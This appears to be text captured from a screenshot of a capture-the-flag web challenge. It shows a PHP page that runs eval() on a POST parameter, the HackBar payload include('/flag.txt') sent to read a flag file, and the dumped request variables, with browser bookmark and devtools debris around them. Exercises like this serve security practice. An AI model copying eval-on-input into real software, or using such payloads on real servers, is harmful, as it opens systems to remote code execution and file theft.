 139.224.221.75:39764
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 CSDN - 专业开发者社... http://124.222.182.2... 移动设备上的书签
<?php
highlight_file(__FILE__);
eval($_POST[111]);
s3c{testestets___yyyouifu3c}array(4) { ["_GET"]=> array(0) { } ["_POST"]=> array(1) { [111]=> string(50) "include('/flag.txt');var_dump(get_defined_vars());" } ["_COOKIE"]=> array(2) { ["_ga"]=>
string(27) "GA1.1.1987829384.1666441184" ["_gid"]=> string(27) "GA1.1.1826066696.1666441184" } ["_FILES"]=> array(0) { } }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other @公众号:信安灯塔
Load URL http://139.224.221.75:39764/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
111=include('/flag.txt');var_dump(get_defined_vars());